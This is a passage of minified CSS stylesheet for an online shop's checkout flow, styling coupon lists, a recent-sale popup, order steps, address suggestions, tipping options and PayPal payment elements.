.table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper ::-webkit-scrollbar-track{border-radius:0;background:#ececec}.product-details img,.product-details video{max-width:100%;height:auto}.product-details ol,.product-details ul{padding-left:20px}.TM_input-group{position:relative;display:table;border-collapse:separate;text-align:center;min-width:220px}.TM_my_search_input_style{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-top-right-radius:0;border-bottom-right-radius:0;outline:0;margin:0!important}.TM_input-group-btn{position:relative;font-size:0;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.TM_my_search_button_style{padding:10px 14px;line-height:1.3333333;border-radius:6px;display:inline-block;margin-bottom:0;font-size:18px;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;position:relative;margin-left:-1px;margin-top:0;border-top-left-radius:0;border-bottom-left-radius:0;background:#fb6e50 url(//s.trackingmore.com/images/icons/ico_index.png) no-repeat scroll 0 -553px;border:1px solid transparent;color:#fff;text-indent:25px}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lastSale-wrap{min-width:270px;height:88px;overflow:hidden;border-radius:8px;display:flex;position:fixed;left:20px;bottom:20px;z-index:99;opacity:1;box-shadow:0 0 6px 0 rgba(175,174,174,.3);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out;animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25);-webkit-animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25)}.lastSale-wrap .lastSale-imgBox{width:88px;height:88px;background:#fff}.lastSale-wrap .lastSale-imgBox img{width:100%;height:100%;border-radius:8px 0 0 8px;object-fit:cover}.lastSale-wrap .lastSale-textBox{min-width:182px;height:88px;font-size:16px;line-height:16px;text-indent:20px;border-radius:0 8px 8px 0;color:#fff;text-shadow:0 0 6px rgba(175,174,174,.3);background:#000;box-shadow:0 0 6px 0 rgba(175,174,174,.3);opacity:.7;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding-right:20px}.lastSale-wrap .lastSale-textBox p:first-child{margin:0}.lastSale-wrap .lastSale-textBox p:last-child{margin:10px 0}.lastSale-wrap.hassan-lastSale{direction:ltr}@media screen and (max-width:768px){@-webkit-keyframes salefadeIn{from{opacity:0}to{opacity:.7}}@keyframes salefadeIn{from{opacity:0}to{opacity:.7}}.lastSale-wrap{width:70%;height:30px;border-radius:4px;left:10px;animation:salefadeIn .6s;-webkit-animation:salefadeIn .6s;font-size:0;overflow:hidden;box-shadow:none;bottom:auto}.lastSale-wrap.lastSale-mobWrap{border-radius:0;width:100vw;left:0;top:0;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.7);-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.lastSale-wrap.lastSale-mobWrap .lastSale-textBox{border-radius:0;display:flex;align-items:center;justify-content:center;background:0 0;opacity:1}.lastSale-wrap.lastSale-mobWrap .lastSale-imgBox{background:0 0}.lastSale-wrap .lastSale-imgBox{width:30px;height:30px;background:rgba(0,0,0,.7);border-right:none;display:flex;align-items:center;justify-content:center}.lastSale-wrap .lastSale-imgBox img{width:20px;height:20px;border-radius:0}.lastSale-wrap .lastSale-textBox{width:auto;height:30px;font-size:12px;display:flex;align-items:center;flex-direction:row;justify-content:center;text-indent:10px;box-shadow:none;border-radius:0 4px 4px 0;padding-right:10px}}
.list-Coupons-content{position:fixed;top:0;right:0;width:320px;height:100%;background:#fff;z-index:202}.list-Coupons-content .list-Coupons-content-data>div::-webkit-scrollbar{width:0;height:0}.list-Coupons-content .list-Coupons .list-Coupons-header{position:relative;font-size:18px;color:#333;margin:12px 0 12px 0;display:flex;justify-content:center}.list-Coupons-content .list-Coupons .list-Coupons-header .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{position:absolute;right:20px;font-size:18px;cursor:pointer}.list-Coupons-content .list-Coupons-tab{display:flex;margin:24px 0 20px 0;border-bottom:1px solid #e0e0e0}.list-Coupons-content .list-Coupons-tab .tab-item{color:#999;font-size:14px;line-height:25px;margin-left:20px;cursor:pointer}.list-Coupons-content .list-Coupons-tab .active{color:#333;border-bottom:2px solid #333}.list-Coupons-content .list-Coupons-content-data{display:flex;flex-wrap:wrap;justify-content:center}.list-Coupons-content .list-Coupons-content-data .isshow{display:none}.list-Coupons-content .list-Coupons-content-data .div_show{display:block!important}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:302px;height:138px;position:relative;background-size:cover;background-repeat:no-repeat;cursor:pointer}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default{background-image:url(../img/coupon_default.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.selected{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired{background-image:url(../img/coupon_disabled.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired:hover{cursor:default}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .expire-status{background-color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-price{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{position:absolute;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{width:auto;font-size:12px;top:9px;right:10px;border-radius:0 8px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:40px;color:#f7273b;font-size:28px;font-weight:900}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{top:72px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:102px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content{position:relative;display:flex;justify-content:center;align-items:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-code-title{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{position:absolute;right:12px;width:16px;height:16px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-default{border-radius:50%;border:1px solid #333}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-setSelected{width:18px;height:18px;background-image:url(../img/listCoupons_dagou.svg)}.list-Coupons-content .list-Coupons-content-data .coupons-no-data{display:none;position:relative;top:200px;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .coupons-no-data .no-coupons{width:100%;height:75px;background:url(../img/no_coupon.svg) center center no-repeat}@media screen and (max-width:768px){body .list-Coupons-content{width:100%}body .list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{left:20px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:355px;height:160px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_default.png)}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{top:12px;right:11px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:50px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{width:calc(100% - 50px);padding:0 30px 0 20px;top:84px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:121px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{right:22px}}
.order-header-main{text-align:center}.order-header-main.order-logo-mobile{display:none}.order-header-main.order-logo-mobile .order-count-down{margin:10px 0}.order-header-main.order-header-main-result{margin-bottom:0}.order-header-main .order-header{width:100%;padding:0;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo,.order-header-main .order-header a{min-height:34px;display:inline-block;line-height:34px;font-weight:600;height:auto;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo img,.order-header-main .order-header a img{display:block;padding:10px 0}.order-header-main .order-header .logo span,.order-header-main .order-header a span{color:#333;font-size:28px;font-weight:600;margin:0}.order-header-main .order-header .order-count-down{position:relative}.order-header-main .order-header .order-count-down .count-down{font-size:24px;color:#d4380d;line-height:28px}.order-header-main .order-crumbs{color:#666;margin-top:15px;line-height:18px;display:inline-flex;justify-content:center;align-items:center}.order-header-main .order-crumbs a{color:#061178;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-crumbs a:hover{font-weight:600}.order-header-main .order-crumbs .active{color:#333;font-weight:600}.order-header-main .order-crumbs span.iconfont{font-size:12px;transform:rotate(-180deg);margin:0 4px}.order-header-main .order-crumbs .J-ChangeInformation,.order-header-main .order-crumbs .J-ChangePayment,.order-header-main .order-crumbs .J-ChangeShipping{color:#061178;cursor:pointer}.order-header-main .order-crumbs .J-ChangeInformation:hover,.order-header-main .order-crumbs .J-ChangePayment:hover,.order-header-main .order-crumbs .J-ChangeShipping:hover{font-weight:600}.order-wrap{max-width:100%;position:relative;overflow:hidden;color:#333;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-wrap label{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:12px!important}.order-wrap a,.order-wrap input,.order-wrap select{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:14px!important}.order-wrap .order-content{max-width:1100px;margin:0 auto}.order-wrap.order-wrap-animation{-webkit-animation:fadeIn 2s ease-in-out;animation:fadeIn 2s ease-in-out;-moz-animation:fadeIn 2s ease-in-out}.order-wrap .space-line{margin:2px 0 12px}.order-inform{min-height:100%;font-size:0;text-align:right}.order-inform h3,.order-inform h4,.order-inform p{margin:0}.order-inform .order-inform-wrap{display:flex;width:100%;min-height:100vh}.order-inform .order-inform-wrap .order-count-down{display:block;margin-bottom:0}.order-inform .order-inform-wrap .order-payment-tips{padding:0 0 30px 0;color:#999;font-weight:300}.order-inform .order-inform-wrap .result-radius-box{display:flex;justify-content:space-between}.order-inform .order-inform-wrap .result-radius-box .contact-btn{color:#030852;font-size:14px;margin-top:8px;cursor:pointer;white-space:nowrap}.order-inform .step-section{height:100%}.order-inform .step-section .step-section-inform{border:1px solid #dfdfdf;border-radius:6px;padding:0 16px;margin-top:30px;margin-bottom:20px;display:none}.order-inform .step-section .step-section-inform .row{display:flex;font-size:14px;line-height:20px;padding:12px 0;border-top:1px solid #dfdfdf}.order-inform .step-section .step-section-inform .row:first-of-type{border-top:0}.order-inform .step-section .step-section-inform .row .row-label{color:#737373;width:auto;min-width:90px}.order-inform .step-section .step-section-inform .row .row-inform{width:100%;word-break:break-all}.order-inform .step-section .step-section-inform .row .row-change{width:auto;min-width:90px;color:#061178;font-size:12px;text-align:right;cursor:pointer}.order-inform .step-section .step-section-inform .row .row-change:hover{font-weight:600}.order-inform .step-section .step-section-content{padding-bottom:20px}.order-inform .order-list-box,.order-inform .order-write{min-height:100%;font-size:14px;padding-top:40px;vertical-align:top;display:inline-block;box-sizing:border-box}.order-inform .order-list-box span,.order-inform .order-write span{display:inline-block;vertical-align:middle}.order-inform .order-list-box span.icon-yduizhekou,.order-inform .order-write span.icon-yduizhekou{color:#666}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none}.order-inform .order-list-box .order-coupon-box .error-coupon-box,.order-inform .order-write .order-coupon-box .error-coupon-box{color:#666;margin-top:12px;padding:8px 12px;position:relative;background-color:#fff8de;border:1px solid #f3e8c3}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-gantanhao,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-gantanhao{width:30px;height:30px;font-size:22px;position:absolute}.order-inform .order-list-box .order-coupon-box .error-coupon-box>div,.order-inform .order-write .order-coupon-box .error-coupon-box>div{padding:0 30px}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close{width:30px;height:30px;color:#999;display:block;font-size:14px;cursor:pointer;position:absolute;text-align:center;line-height:30px;right:0;top:0;transition:color .3s}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:hover,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:hover{color:#666}.order-inform .order-list-box .order-coupon-box .erro-tips,.order-inform .order-write .order-coupon-box .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.order-inform .order-list-box .order-coupon-box .order-coupon-item,.order-inform .order-write .order-coupon-box .order-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:6px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:12px}.order-inform .order-list-box .order-coupon-box .order-coupon-item .iconfont,.order-inform .order-write .order-coupon-box .order-coupon-item .iconfont{font-size:12px}.order-inform .order-list-box .order-coupon-box .coupon-close,.order-inform .order-write .order-coupon-box .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}.order-inform .order-list-box .order-coupon-input,.order-inform .order-write .order-coupon-input{display:flex}.order-inform .order-list-box .order-coupon-input .np-ui-input,.order-inform .order-write .order-coupon-input .np-ui-input{width:100%;height:46px;margin-right:11px;border-radius:6px}.order-inform .order-list-box .order-coupon-input .np-ui-input:focus,.order-inform .order-write .order-coupon-input .np-ui-input:focus{border:2px solid #061178}.order-inform .order-list-box .order-coupon-input .np-ui-btn,.order-inform .order-write .order-coupon-input .np-ui-btn{border-radius:6px;height:44px;min-width:auto}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{font-style:normal}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:none}.order-inform .order-write{width:58%;padding-right:6%;float:left;text-align:left;background-color:#fff;position:relative;display:flex;flex-flow:column}.order-inform .order-write .order-write-item{position:relative}.order-inform .order-write .order-write-item .nickp-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);margin-top:.42857em;position:absolute;top:100%;left:-1px;z-index:999}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer{background-color:rgba(0,0,0,.02);padding:.74286em .78571em;position:relative;z-index:4;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer svg{display:inline-block;vertical-align:middle}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{line-height:36px;text-transform:uppercase;font-family:'-apple-system',' BlinkMacSystemFont',"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:0 10px 0 0;box-sizing:border-box;text-overflow:ellipsis}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item{cursor:pointer;line-height:42px}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:active,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item .emphasis{color:#333;font-weight:600;text-indent:0;pointer-events:none;display:inline-block;vertical-align:top}.order-inform .order-write .order-write-item .nickp-address-box .icon-close{width:30px;float:right;cursor:pointer;color:#545454;text-indent:0;font-size:20px;text-align:right;line-height:30px}.order-inform .order-write .order-write-item h3,.order-inform .order-write .order-write-item h4,.order-inform .order-write .order-write-item p{margin:0;padding:0}.order-inform .order-write .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background-color:#fff}.order-inform .order-write .order-write-item .order-paypal{width:140px;display:none;opacity:0;position:absolute;padding-top:0!important;overflow:hidden}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{overflow:hidden}.order-inform .order-write .order-write-item .J-Offers{vertical-align:text-top}.order-inform .order-write .order-write-item .J-Offers+span{margin-top:.2rem;padding-bottom:.3rem}.order-inform .order-write .order-write-item .paypal-payment-button{position:absolute;width:153px;z-index:2;opacity:1;top:0;height:55px;right:0;vertical-align:top;cursor:pointer;display:none}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe{height:55px!important;position:relative}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe>div{top:-72px}.order-inform .order-write .order-write-item .insurance-order-subtotal{font-weight:600;font-size:12px}.order-inform .order-write .order-write-item .iconfont.phone-tips-icon{position:absolute;z-index:102;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon{position:relative;z-index:102;top:2px;right:-8px;cursor:pointer;color:#999;font-size:14px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips{width:322px;top:-14px;left:-50px;display:none}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips--show{display:block}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .icon-bofang{left:-200px}.order-inform .order-write .order-write-item .iconfont.icon-dingwei{top:18px;font-size:16px}.order-inform .order-write .order-write-item .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.order-inform .order-write .order-write-item .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.order-inform .order-write .order-write-item .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.order-inform .order-write .order-write-item .phone-tips p{margin:0;padding:10px}.order-inform .order-write .order-pay-failed,.order-inform .order-write .shipping-tips{width:100%;display:none;padding:.35rem;border-radius:3px;box-sizing:border-box;border:1px solid #dfdfdf;background-color:#ffebeb}.order-inform .order-write .order-pay-failed .icon,.order-inform .order-write .shipping-tips .icon{color:red;width:30px;height:30px;float:left;padding-right:10px;font-size:30px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{padding-left:0;min-height:30px;display:flex;align-items:center}.order-inform .order-write .shipping-tips{margin-bottom:20px}.order-inform .order-write .paypal-paypal-error{color:#666;padding:12px 20px;background-color:#ffebeb;border:1px solid #dfdfdf;border-radius:3px}.order-inform .order-write .paypal-paypal-error>span{display:block}.order-inform .order-write .paypal-paypal-error>span.iconfont{float:left;font-size:20px;color:#e32c2b;padding-right:10px}.order-inform .order-write .paypal-inform-box{margin:30px 0 0 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{display:block;height:1px;position:relative;margin:22px 0 12px 0;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#333;font-size:12px;position:absolute;width:40px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px;text-transform:Uppercase}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:20px;line-height:20px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{display:block;padding:18px 20px 17px 20px;border-radius:5px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{width:100%;margin:0 auto;line-height:1px;display:none;justify-content:space-between}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{display:flex}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:48%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%;margin:0 auto;max-width:262px}.order-inform .order-write .order-step{padding-bottom:8px;display:none}.order-inform .order-write .order-step .insurance-order-checkbox{padding:0 17px}.order-inform .order-write .order-step .np-ui-radio-active{border-color:#061178;background:#061178}.order-inform .order-write .order-step .np-ui-radio{width:18px;height:18px;margin-right:8px}.order-inform .order-write .order-step .information-details{display:none}.order-inform .order-write .order-step .information-details label{font-weight:600;color:#333;padding-bottom:8px}.order-inform .order-write .order-step .information-details label+p{margin-top:8px}.order-inform .order-write .order-step:nth-of-type(3) .order-title{padding-bottom:12px}.order-inform .order-write .order-tip-content{border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .order-write-list{padding:16px;background:#fafafa;margin-bottom:0;border-radius:0 0 6px 6px}.order-inform .order-write .order-tip-content .order-tip-des{padding:16px;margin:0;border-bottom:1px solid #dcdfe6}.order-inform .order-write .order-tip-content .tip-list{display:flex;margin-bottom:12px;background:#fff;border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .tip-list>div{width:100%;height:50px;display:flex;align-items:center;justify-content:center;border-right:1px solid #dcdfe6;flex-wrap:wrap;text-align:center;box-sizing:border-box}.order-inform .order-write .order-tip-content .tip-list>div:last-of-type{border:0}.order-inform .order-write .order-tip-content .tip-list .option{cursor:pointer}.order-inform .order-write .order-tip-content .tip-list .option .loading{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear;display:none;font-size:24px}.order-inform .order-write .order-tip-content .tip-list .option.active{border:2px solid #061178}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .loading{display:block}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .btn-text{display:none}.order-inform .order-write .order-tip-content .order-tip-input{display:flex}.order-inform .order-write .order-tip-content .tip-symbol{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 20px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-write .order-tip-content .order-write-item{display:flex;gap:12px;background:0 0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-input{width:100%;background:#fff;border-radius:0 6px 6px 0;border-left:0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{border-radius:6px;width:auto;height:46px}.order-inform .order-write .order-tip-content .order-tip-thanks{margin-top:12px}.order-inform .order-write .privacy-container{border-top:1px solid #dfdfdf}.order-inform .order-write .privacy-container ul{list-style:none;display:flex;flex-wrap:wrap;padding:20px 0 0 0}.order-inform .order-write .privacy-container .privacy-item{position:relative;display:flex;align-items:center;justify-content:center;color:#333;margin-bottom:20px;cursor:pointer}.order-inform .order-write .privacy-container .privacy-item:last-of-type{padding-right:0}.order-inform .order-write .privacy-container .privacy-item:last-of-type::after{display:none}.order-inform .order-write .privacy-container .privacy-item::after{content:'';color:#d9d9d9;padding:0 20px}.order-inform .order-title{color:#333;margin:0;font-size:18px;line-height:22px;padding:20px 0}.order-inform .order-title:first-of-type{padding:40px 0 20px}.order-inform .order-title .fr{float:right;font-size:14px;line-height:.5rem;color:#737373}.order-inform .order-title .fr>a{cursor:pointer;font-size:14px;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list{margin-bottom:12px;position:relative}.order-inform .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.order-inform .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.order-inform .order-write-list .user-infor-main .user-img>img{max-width:100%}.order-inform .order-write-list .user-infor-main .user-infor{margin-left:60px}.order-inform .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.order-inform .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.order-inform .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff}.order-inform .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.order-inform .order-write-list .order-write-item .np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333}.order-inform .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.order-inform .order-write-list .order-write-item.order-write--show{position:relative}.order-inform .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2}.order-inform .order-write-list .order-write-item.order-write--show .np-ui-input,.order-inform .order-write-list .order-write-item.order-write--show .np-ui-select{padding:20px 30px 5px 11px;z-index:1}.order-inform .order-write-list .order-write-item .return-cart{color:#030852}.order-inform .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.order-inform .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.order-inform .order-write-list.order-button{display:flex;justify-content:space-between;align-items:center;padding:20px 0}.order-inform .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px}.order-inform .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list.order-button .back-prev span{font-size:12px}.order-inform .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.order-inform .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.order-inform .order-write-list 